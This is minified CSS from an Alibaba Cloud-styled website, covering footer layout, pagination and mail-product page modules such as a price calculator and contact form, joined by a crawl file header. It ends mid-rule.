@media (min-width:768px){.aliyun-common-footer-2017 .module-wrap .ali-main-know{padding:30px 20px 0}.aliyun-common-footer-2017 .module-wrap .ali-main-hot{padding:20px 20px 0}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100{padding:20px!important}.aliyun-common-footer-2017 .module-wrap .y-row{width:100%;min-width:inherit!important}}.aliyun-common-footer-2017 .y-row{min-width:1000px;max-width:1200px;margin-left:auto;margin-right:auto;zoom:1;*width:1000px}.aliyun-common-footer-2017 .y-row:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.aliyun-common-footer-2017 .y-left,.aliyun-common-footer-2017 .y-right{display:inline}.aliyun-common-footer-2017 .y-left{float:left!important}.aliyun-common-footer-2017 .y-right{float:right!important}.aliyun-common-footer-2017 .y-clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.aliyun-common-footer-2017 .y-clear{zoom:1}.aliyun-common-footer-2017 .y-align-center{text-align:center!important}.aliyun-common-footer-2017 a.y-btn-anti,.aliyun-common-footer-2017 a.y-btn-anti:link,.aliyun-common-footer-2017 a.y-btn-anti:visited,.aliyun-common-footer-2017 a.y-btn-blue,.aliyun-common-footer-2017 a.y-btn-blue:link,.aliyun-common-footer-2017 a.y-btn-blue:visited,.aliyun-common-footer-2017 a.y-btn-trans,.aliyun-common-footer-2017 a.y-btn-trans:link,.aliyun-common-footer-2017 a.y-btn-trans:visited,.aliyun-common-footer-2017 a.y-btn-white,.aliyun-common-footer-2017 a.y-btn-white:link,.aliyun-common-footer-2017 a.y-btn-white:visited{display:inline-block;min-width:78px;height:33px;padding:0 30px 1px;background:#00a2ca;line-height:33px;font-size:14px;color:#fff;text-align:center;outline:none;border-radius:0;*width:auto}.aliyun-common-footer-2017 a.y-btn-blue:hover{background:#33b5d4;border-color:#33b5d4;text-decoration:none}.aliyun-common-footer-2017 a.y-btn-blue:active{background:#008fb2;border-color:#008fb2}.float-tool{position:fixed;width:44px;right:7px;bottom:40%;z-index:250;margin-bottom:-90px}@media (max-width:768px){[data-spm=mini_cart]{display:none}}.aliyun-common-footer-2017{font-size:12px}.aliyun-common-footer-2017 .module-wrap *{box-sizing:border-box}.aliyun-common-footer-2017 .module-wrap .home-page-register{width:100%;height:116px;background-color:#00c1de;position:relative}.aliyun-common-footer-2017 .module-wrap .home-page-register .register-btn{position:relative;z-index:2;border:none;color:#00c1de;background-color:#fff;padding:8px 28px;margin-top:40px;height:36px;display:inline-block;font-size:16px;line-height:20px;transition:all .3s}.aliyun-common-footer-2017 .module-wrap .home-page-register .register-btn:active,.aliyun-common-footer-2017 .module-wrap .home-page-register .register-btn:hover{background-color:#f5f5f6;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .home-page-register .register-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background-repeat:no-repeat;background-size:cover;opacity:.2;filter:alpha(opacity=20);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=(20))}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content{height:120px}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content .ali-main-time-what{line-height:120px;color:#fff;font-size:16px;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content .ali-main-time-what:hover{color:#28d0e9!important}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li{width:25%;float:left;text-align:left}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li a{position:relative;padding-left:60px;height:120px;line-height:120px;display:inline-block;color:#666}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li a img{position:absolute;left:0;width:50px;top:34px}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li a img.white{display:block}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li a img.black{display:none}.aliyun-common-footer-2017 .module-wrap .ali-main-time .ali-main-time-content>li a:hover{text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-main-know{padding-top:30px;background-color:#373d41;min-height:220px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div{padding-bottom:30px;position:relative;box-sizing:border-box;padding-left:300px;border-bottom:1px solid #4b5054}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell{left:0;width:280px;position:absolute}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div{position:relative;padding-left:80px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div img{position:absolute;left:0;width:50px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div img.white{display:none}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div img.black{display:block}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div img.white-black{display:none}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div h2{color:#d7d8d9;font-size:16px;height:30px;margin-top:0;margin-bottom:0}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div h1{color:#fff;font-size:20px;height:30px;margin-top:0;margin-bottom:0}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div ul{margin:16px 0}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div ul li{height:30px;line-height:30px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div ul li a{font-size:14px;color:#9b9ea0;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .phone-cell>div ul li a:hover{color:#28d0e9!important;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content{border-left:1px solid #4b5054;box-sizing:border-box;padding-left:130px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content>li{width:22%;float:left}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-title{color:#d7d8d9;font-size:12px;height:18px;line-height:18px;font-weight:bolder}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-subcontent{margin-top:14px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-subcontent li{margin-top:8px}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-subcontent li a{color:#9b9ea0;height:18px;line-height:18px;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-subcontent li a:hover{color:#28d0e9!important;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-main-know>div .ali-main-know-content .ali-main-know-subcontent li.qr-code img{margin-top:16px;width:80px}.aliyun-common-footer-2017 .module-wrap .ali-main-hot{padding-top:20px;background-color:#373d41}.aliyun-common-footer-2017 .module-wrap .ali-main-hot>div{border-bottom:1px solid #4b5054;padding-bottom:20px}.aliyun-common-footer-2017 .module-wrap .ali-main-hot .ali-main-hot-content>li{position:relative;padding-left:80px}.aliyun-common-footer-2017 .module-wrap .ali-main-hot .ali-main-hot-content>li .ali-main-hot-title{font-size:12px;color:#9b9ea0;font-weight:bolder;position:absolute;left:0;margin-top:8px}.aliyun-common-footer-2017 .module-wrap .ali-main-hot .ali-main-hot-content>li .ali-main-hot-subcontent li{width:124px;float:left;margin-top:8px}.aliyun-common-footer-2017 .module-wrap .ali-main-hot .ali-main-hot-content>li .ali-main-hot-subcontent li a{color:#73777a;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-main-hot .ali-main-hot-content>li .ali-main-hot-subcontent li a:hover{color:#28d0e9!important;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100{background-color:#373d41;padding:20px 0}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big{display:inline-block}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a:link,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a:visited{font-size:16px;color:#9b9ea0;margin-right:35px;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a:hover,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a:link:hover,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .big a:visited:hover{color:#28d0e9!important;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright .footer-search{display:inline-block;float:right;margin-left:10px;position:relative}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice{background-color:hsla(0,0%,100%,.1);box-sizing:content-box!important;display:none;width:100px;height:30px;border:1px solid #bbbdbf;padding:0 10px 0 35px;line-height:30px;position:relative;cursor:pointer;color:#bbbdbf}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice:hover .icon-up3,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice:hover ul{display:block}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice:hover .icon-down3{display:none}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice img{width:22px;left:6px;position:absolute;top:5px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice .icon-up3{display:none;font-family:iconfont!important}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice .icon-down3{display:block;font-family:iconfont!important}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice i{position:absolute;right:5px;top:7px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice>ul{display:none;background-color:hsla(0,0%,100%,.1);width:145px;left:-1px;position:absolute;top:30px;color:#bbbdbf;border:1px solid #bbbdbf}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .select-choice>ul li{position:relative;padding:0 10px 0 35px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .footer-search{display:inline-block;float:right;margin-left:10px;position:relative}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .footer-search input{background-color:hsla(0,0%,100%,.1);border:1px solid #bbbdbf;height:30px;color:#bbbdbf;padding:0 30px 0 10px;width:178px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .footer-search button{width:30px;position:absolute;top:1px;height:30px;right:1px;background-color:hsla(0,0%,100%,0);border:0;cursor:pointer}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .footer-search button i{font-size:16px;color:#b3b3b3}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .link-wrap{padding-top:32px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .link-wrap .link-item{display:inline-block;font-size:14px;color:#73777a;margin-right:10px;margin-top:10px;transition:color .3s}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .link-wrap .link-item:hover{color:#28d0e9!important;text-decoration:none}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright{color:#73777a;font-size:14px;margin-top:10px}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright a,.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright a:visited{color:#73777a}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .copyright a:hover{color:#28d0e9}.aliyun-common-footer-2017 .module-wrap .ali-copyright-100 .xin{margin-top:10px;display:block}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time{background-color:#ebecec}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time .ali-main-time-content{height:120px}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time .ali-main-time-content .ali-main-time-what{color:#373d41}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time .ali-main-time-content>li a{position:relative;padding-left:60px;height:120px;line-height:120px}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time .ali-main-time-content>li a img.white{display:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-time .ali-main-time-content>li a img.black{display:block}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know{background-color:#f5f5f6}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know>div{border-bottom:1px solid #cfd0d1}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell img.white{display:block}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell img.black,.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell img.white-black{display:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell h1,.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell h2{color:#373d41}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .phone-cell ul li a{color:#73777a}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .ali-main-know-content{border-left:1px solid #cfd0d1}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .ali-main-know-content .ali-main-know-title{color:#373d41}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-know .ali-main-know-content .ali-main-know-subcontent li a{color:#73777a}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-hot{background-color:#f5f5f6}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-hot>div{border-bottom:1px solid #cfd0d1}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-hot .ali-main-hot-content .ali-main-hot-title{color:#73777a}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-main-hot .ali-main-hot-content .ali-main-hot-subcontent li a{color:#9b9ea0}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-copyright-100{background-color:#f5f5f6}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-copyright-100 .big a{color:#73777a!important}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-copyright-100 .copyright,.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white .ali-copyright-100 .link-wrap .link-item{color:#9b9ea0}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white.aliyun-common-footer-small .ali-main-know{background-color:#ebecec}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white.aliyun-common-footer-small .ali-main-know .phone-cell img.black,.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white.aliyun-common-footer-small .ali-main-know .phone-cell img.white{display:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white.aliyun-common-footer-small .ali-main-know .phone-cell img.white-black{display:block}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-white.aliyun-common-footer-small .ali-main-know .phone-cell li a{color:#373d41}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-time{display:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know{background-color:#31373b;min-height:110px;box-sizing:border-box}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know>div{border-bottom:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .phone-cell{height:110px;width:100%}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .phone-cell ul{left:267px;position:absolute;top:-4px}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .phone-cell ul li{float:left;border-left:1px solid #cfd0d1;padding:0 15px;height:20px;line-height:20px}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .phone-cell ul li:first-child{border-left:none}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .phone-cell ul li a{font-size:16px;color:#fff}.aliyun-common-footer-2017 .module-wrap .aliyun-common-footer-small .ali-main-know .ali-main-know-content{display:none}

.pages{ padding:20px 0px}
.pages li{ float:left; line-height:20px;border:1px solid #E1E1E1;  margin-right:10px; background-color:#FFF;}
.pages li.c{background-color:#ff6a00; color:#FFF;padding:0 8px;}
.pages li a{float:left;padding:0 8px;height:20px;}.pages li a:hover{background-color:#ff6a00; color:#FFF;text-decoration: none;}


--- FILE ---
content_type: text/css
request_url: https://yunecs.cn/skin/default/css/aliyun.css
body_size: 13952
content:
.wb-new-mail-advantage .module-wrap .advantage .advantage-child{padding-bottom:63px}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item{height:250px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;transition:all .3s cubic-bezier(.4,0,.2,1)}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item img{display:block;width:60px;margin:68px auto 0;transition:all .3s cubic-bezier(.4,0,.2,1)}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item .tit{font-size:22px;color:#373d41;margin-top:24px;line-height:100%;text-align:center}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item .txt{max-width:270px;margin:0 auto;height:36px;overflow:hidden;margin-top:25px;font-size:14px;color:#777f84;line-height:20px;opacity:0;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1)}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:hover{background-color:#fff;box-shadow:0 0 15px rgba(186,204,207,.7)}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:hover img{margin-top:40px}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:hover .txt{opacity:1;margin-top:20px}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:nth-child(3n){border-right:0}.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:nth-child(7),.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:nth-child(8),.wb-new-mail-advantage .module-wrap .advantage .advantage-child .item:nth-child(9){border-bottom:0}.wb-new-mail-calculator .module-wrap{padding-bottom:47px;background-color:#fafafa}.wb-new-mail-calculator .module-wrap .calculator{width:100%;height:180px;border:1px solid #ddd;box-sizing:border-box}.wb-new-mail-calculator .module-wrap .calculator .title{height:38px;padding-left:35px;font-size:18px;color:#373d41;line-height:100%;padding-top:16px}.wb-new-mail-calculator .module-wrap .calculator .left{height:65px;padding-top:30px;user-select:none;position:relative}.wb-new-mail-calculator .module-wrap .calculator .left .txt{width:78px;text-align:right;font-size:14px;color:#373d41;line-height:30px;float:left}.wb-new-mail-calculator .module-wrap .calculator .left .con{width:555px;padding-right:15px;height:30px;float:left;margin-left:10px;background-color:#eef2f5;position:relative;box-sizing:border-box}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj{float:left;width:540px;height:100%;position:relative}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span{font-size:12px;color:#bec3c6;line-height:30px;padding-right:2px;border-right:1px solid #dee0e2;position:absolute;top:0}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span:first-child{left:.1%}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span:nth-child(2){left:10%}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span:nth-child(3){left:25%}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span:nth-child(4){left:50%}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-bj span:nth-child(5){right:-15px}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-in{width:.525px;position:absolute;top:0;overflow:hidden;background-color:#119bf2}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-in div{position:absolute;left:0;top:0;width:540px}.wb-new-mail-calculator .module-wrap .calculator .left .con .con-in div span{color:#fff;border-color:#5ec4f5}.wb-new-mail-calculator .module-wrap .calculator .left .con .anchor{height:32px;background:#0588c7;width:14px;padding:10px 3px;top:-1px;left:.525px;display:block;position:absolute;box-sizing:border-box;box-shadow:0 0 3px 0 #000;cursor:pointer}.wb-new-mail-calculator .module-wrap .calculator .left .con .anchor i{float:left;display:inline;margin:0 2px 0 0;width:2px;height:12px;overflow:hidden;background:#047ab2}.wb-new-mail-calculator .module-wrap .calculator .left .con .anchor .anchor-price{display:block;width:30px;height:20px;background:#0588c7;color:#fff;text-align:center;line-height:20px;position:absolute;left:50%;transform:translateX(-50%);top:-28px}.wb-new-mail-calculator .module-wrap .calculator .left .con .anchor .anchor-price:before{content:"";border:2px solid transparent;border-top-color:#0588c7;position:absolute;bottom:-4px;left:50%;transform:translateX(-50%)}.wb-new-mail-calculator .module-wrap .calculator .left .addnum{width:61px;height:30px;border:1px solid #c3c5c6;box-sizing:border-box;float:left}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .ipt{display:block;width:42px;height:27px;float:left;border:none;border-right:1px solid #c3c5c6;outline:none}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .obtn{width:17px;height:27px;text-align:center;line-height:13px;color:#373d41;float:left}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .obtn button{border:none;background:#fff;display:block;height:14px;width:100%;font-size:14px;outline:none;font-weight:700;line-height:14px}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .obtn .add{border-bottom:1px solid #c3c5c6;box-sizing:border-box}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .obtn .ddd{border:none}.wb-new-mail-calculator .module-wrap .calculator .left .addnum .obtn .disable{color:#c3c5c6}.wb-new-mail-calculator .module-wrap .calculator .left .contact{height:46px;width:668px;text-align:center;border:1px solid #d7d8d9;position:absolute;left:46px;top:73px;box-shadow:0 2px 15px 0 rgba(0,0,0,.15);padding:0 10px;box-sizing:border-box;font-size:0;color:#8d9498;display:none;background:#fff;z-index:10}.wb-new-mail-calculator .module-wrap .calculator .left .contact:before{content:"";width:10px;height:10px;border:1px solid #d7d8d9;border-bottom:0;border-right:0;position:absolute;transform:rotate(45deg);background-color:#fff;top:-6px;right:62px}.wb-new-mail-calculator .module-wrap .calculator .left .contact span{line-height:46px;font-size:12px}.wb-new-mail-calculator .module-wrap .calculator .left .contact form{display:inline}.wb-new-mail-calculator .module-wrap .calculator .left .contact input{padding-left:8px;height:28px;font-size:12px;box-sizing:border-box;margin-left:10px}.wb-new-mail-calculator .module-wrap .calculator .left .contact input::placeholder{color:#c3c5c6}.wb-new-mail-calculator .module-wrap .calculator .left .contact .tel{width:140px;border:1px solid #d7d8d9}.wb-new-mail-calculator .module-wrap .calculator .left .contact .contact-txt{width:171px;border:1px solid #d7d8d9}.wb-new-mail-calculator .module-wrap .calculator .left .contact .submit{min-width:78px;background-color:#00c1de;color:#fff;font-size:12px;text-align:center;border:none;padding:0 10px}.wb-new-mail-calculator .module-wrap .calculator .right .type{height:113px;text-align:left;border-left:1px solid #e3e3e3;position:relative}.wb-new-mail-calculator .module-wrap .calculator .right .type .type-child{width:100px;margin:0 auto}.wb-new-mail-calculator .module-wrap .calculator .right .type .tit{font-size:15px;color:#373d41}.wb-new-mail-calculator .module-wrap .calculator .right .type .con{margin-top:10px}.wb-new-mail-calculator .module-wrap .calculator .right .type .con span:first-child{color:#ffa454;font-size:12px;line-height:100%;vertical-align:super;margin-left:-10px}.wb-new-mail-calculator .module-wrap .calculator .right .type .con span:nth-child(2){color:#ffa454;font-size:19px;line-height:100%;margin-left:-4px}.wb-new-mail-calculator .module-wrap .calculator .right .type .con span:nth-child(3){color:#a0a5a8;font-size:12px;line-height:100%}.wb-new-mail-calculator .module-wrap .calculator .right .type .txt{display:none}.wb-new-mail-calculator .module-wrap .calculator .right .type .purchase{width:96px;height:28px;border:1px solid #00c1de;line-height:26px;text-align:center;font-size:12px;position:absolute;top:75px;cursor:pointer}.wb-new-mail-calculator .module-wrap .calculator .right .type .purchase a{text-decoration:none;display:block;color:#00c1de}.wb-new-mail-calculator .module-wrap .calculator .right .type .purchase:hover{background-color:#00c1de}.wb-new-mail-calculator .module-wrap .calculator .right .type .purchase:hover a{color:#fff}.wb-new-mail-calculator .module-wrap .calculator .right .disable .tit{color:#777f84}.wb-new-mail-calculator .module-wrap .calculator .right .disable .con{display:none}.wb-new-mail-calculator .module-wrap .calculator .right .disable .txt{margin-top:10px;display:block;color:#777f84;font-size:12px;line-height:16px}.wb-new-mail-calculator .module-wrap .calculator .right .disable .purchase{background-color:#ebecec;border:none;line-height:28px;cursor:auto}.wb-new-mail-calculator .module-wrap .calculator .right .disable .purchase a{color:#777f84}.wb-new-mail-calculator .module-wrap .calculator .right .disable .purchase:hover{background-color:#ebecec}.wb-new-mail-calculator .module-wrap .calculator .right .disable .purchase:hover a{color:#777f84}@media only screen and (max-width:768px){.wb-new-mail-calculator .module-wrap{padding-bottom:47px;background-color:#fafafa}.wb-new-mail-calculator .module-wrap .calculator{height:auto}.wb-new-mail-calculator .module-wrap .calculator .left .contact{left:50%;width:95%;height:auto;transform:translateX(-50%)}.wb-new-mail-calculator .module-wrap .calculator .right{margin-top:60px}.wb-new-mail-calculator .module-wrap .calculator .right .type{height:123px}}@media only screen and (max-width:740px){.wb-new-mail-calculator .module-wrap{display:none}}.wb-new-mail-contactus .module-wrap{background-color:#fafafa;padding-bottom:25px}.wb-new-mail-contactus .module-wrap .obtn .Osubmit{width:162px;height:42px;border:1px solid #50c1e2;line-height:42px;color:#50c1e2;text-align:center;font-size:15px;cursor:pointer;margin:0 auto}.wb-new-mail-contactus .module-wrap .obtn .Osubmit:hover{background-color:#33cde5;color:#fff}.wb-new-mail-contactus .module-wrap .obtn .contact{width:100%;height:106px;border:1px solid #e3e3e3;box-shadow:0 0 10px 1px rgba(0,0,0,.15);box-sizing:border-box;font-size:0;color:#838a8e;text-align:center;display:none;background:#fff;margin-top:22px;line-height:106px;z-index:10}.wb-new-mail-contactus .module-wrap .obtn .contact span{font-size:14px}.wb-new-mail-contactus .module-wrap .obtn .contact form{display:inline}.wb-new-mail-contactus .module-wrap .obtn .contact input{padding-left:8px;height:36px;font-size:14px;box-sizing:border-box;margin-left:10px}.wb-new-mail-contactus .module-wrap .obtn .contact input::placeholder{color:#c3c5c6}.wb-new-mail-contactus .module-wrap .obtn .contact .tel{width:175px;border:1px solid #d7d8d9}.wb-new-mail-contactus .module-wrap .obtn .contact .contact-txt{width:280px;border:1px solid #d7d8d9}.wb-new-mail-contactus .module-wrap .obtn .contact .submit{background-color:#00c1de;color:#fff;font-size:14px;text-align:center;border:none;padding:0 10px;outline:none}.wb-new-mail-function-module .module-wrap .olist{padding-bottom:70px}.wb-new-mail-function-module .module-wrap .olist .item{padding-top:45px;padding-right:40px;font-size:0;height:124px;overflow:hidden}.wb-new-mail-function-module .module-wrap .olist .item .dot{width:4px;height:20px;background-color:#1199f2;float:left}.wb-new-mail-function-module .module-wrap .olist .item .con{margin-left:15px}.wb-new-mail-function-module .module-wrap .olist .item .con .tit{font-size:19px;color:#373d41;line-height:100%}.wb-new-mail-function-module .module-wrap .olist .item .con .txt{margin-top:10px;font-size:14px;color:#777f84;line-height:25px}.wb-new-mail-icon .module-wrap .olist{height:260px;background-color:#fafafa;padding-top:33px;box-sizing:border-box;text-align:center}.wb-new-mail-icon .module-wrap .olist img{width:80px;display:block;margin:0 auto}.wb-new-mail-icon .module-wrap .olist .tit{margin-top:27px;line-height:100%;font-size:19px;color:#373d41}.wb-new-mail-icon .module-wrap .olist .txt{height:50px;overflow:hidden;margin-top:10px;font-size:14px;color:#777f84;line-height:25px;padding:0 15px;padding-right:35px}.wb-new-mail-maildd .module-wrap{padding-bottom:50px}.wb-new-mail-maildd .module-wrap .left,.wb-new-mail-maildd .module-wrap .right{border:1px solid #e0e0e0;box-sizing:border-box}.wb-new-mail-maildd .module-wrap .left .img,.wb-new-mail-maildd .module-wrap .right .img{width:100%;height:340px;padding:37px 0 25px;text-align:center;position:relative;border-bottom:1px solid #e0e0e0}.wb-new-mail-maildd .module-wrap .left .img img,.wb-new-mail-maildd .module-wrap .right .img img{display:block;margin:0 auto;max-width:80%}.wb-new-mail-maildd .module-wrap .left .img p,.wb-new-mail-maildd .module-wrap .right .img p{font-size:23px;color:#373d41;margin-top:27px;line-height:100%}.wb-new-mail-maildd .module-wrap .left .img:before,.wb-new-mail-maildd .module-wrap .right .img:before{content:"";height:20px;width:20px;border:1px solid #e0e0e0;border-top:0;border-right:0;position:absolute;bottom:-11px;left:50%;transform:translateX(-50%) rotate(-45deg);background-color:#fff}.wb-new-mail-maildd .module-wrap .left .con,.wb-new-mail-maildd .module-wrap .right .con{padding:0 20px 27px;box-sizing:border-box;width:100%}.wb-new-mail-maildd .module-wrap .left .con .item,.wb-new-mail-maildd .module-wrap .right .con .item{width:100%;padding-top:38px}.wb-new-mail-maildd .module-wrap .left .con .item .item-tit,.wb-new-mail-maildd .module-wrap .right .con .item .item-tit{font-size:19px;color:#373d41}.wb-new-mail-maildd .module-wrap .left .con .item .item-con,.wb-new-mail-maildd .module-wrap .right .con .item .item-con{margin-top:20px;width:100%;overflow:hidden}.wb-new-mail-maildd .module-wrap .left .con .item .item-con div,.wb-new-mail-maildd .module-wrap .right .con .item .item-con div{background-color:#f9f9f9;height:135px;padding:27px 16px 12px 30px;box-sizing:border-box;font-size:15px;line-height:26px}.wb-new-mail-maildd .module-wrap .left .con .item .item-con div p:first-child,.wb-new-mail-maildd .module-wrap .right .con .item .item-con div p:first-child{margin-bottom:3px}.wb-new-mail-maildd .module-wrap .left .con .item .item-con div p,.wb-new-mail-maildd .module-wrap .right .con .item .item-con div p{position:relative}.wb-new-mail-maildd .module-wrap .left .con .item .item-con div p img,.wb-new-mail-maildd .module-wrap .right .con .item .item-con div p img{position:absolute;left:-20px;top:3px}.wb-new-mail-maildd .module-wrap .left .con .item .item-con .old,.wb-new-mail-maildd .module-wrap .right .con .item .item-con .old{float:left;color:#9b9ea0}.wb-new-mail-maildd .module-wrap .left .con .item .item-con .now,.wb-new-mail-maildd .module-wrap .right .con .item .item-con 